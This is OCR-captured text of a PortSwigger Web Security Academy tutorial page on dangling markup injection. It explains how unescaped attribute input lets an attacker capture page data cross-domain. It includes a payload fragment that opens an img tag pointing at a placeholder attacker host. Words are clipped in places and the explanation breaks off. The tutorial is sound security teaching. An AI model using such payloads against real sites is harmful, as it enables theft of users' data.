 Lab: Reflected XSS protected b
Dangling markup injection | We
Reflected XSS protected by CS
Exploit Server: Reflected XSS p
https://portswigger.net/web-security/cross-site-scripting/dangling-markup
Login
PortSwigger
Products | Solutions | Research | Academy | Daily Swig | Support |
Web Security Academy » Cross-site scripting » Dangling markup
Dangling markup injection
In this section, we'll explain dangling markup injection, how a typical exploit works, and how to prevent dangling
markup attacks.
What is dangling markup injection?
Dangling markup injection is a technique for capturing data cross-domain in situations where a full cross-site scripting
attack isn't possible.
Suppose an application embeds attacker-controllable data into its responses in an unsafe way:
<input type="text" name="input" value="CONTROLLABLE DATA HERE
Suppose also that the application does not filter or escape the > or " characters. An attacker can use the following
syntax to break out of the quoted attribute value and the enclosing tag, and return to an HTML context:
his situation, an attacker would naturally attempt to perform XSS. But suppose that a regular XSS attack is not
sible, due to input filters, content security policy, or other obstacles. Here, it might still be possible to deliver a
gling markup injection attack using a payload like the following:
<img src='//attacker-website.com?
s payload creates an img tag and defines the start of a src attribute containing a URL on the attacker's server.
e that the attacker's payload doesn't close the src attribute, which is left "dangling". When a browser parses the
Want to track your progress and
have a more personalized
learning experience? (It's free!)
Sign up
Login
In this topic
Cross-site scripting »
Reflected XSS »
Stored XSS »
DOM-based XSS »
XSS contexts »
AngularJS sandbox »
Exploiting XSS vulnerabilities »
Content security policy »
Dangling markup »
Preventing XSS »
XSS cheat sheet »
All topics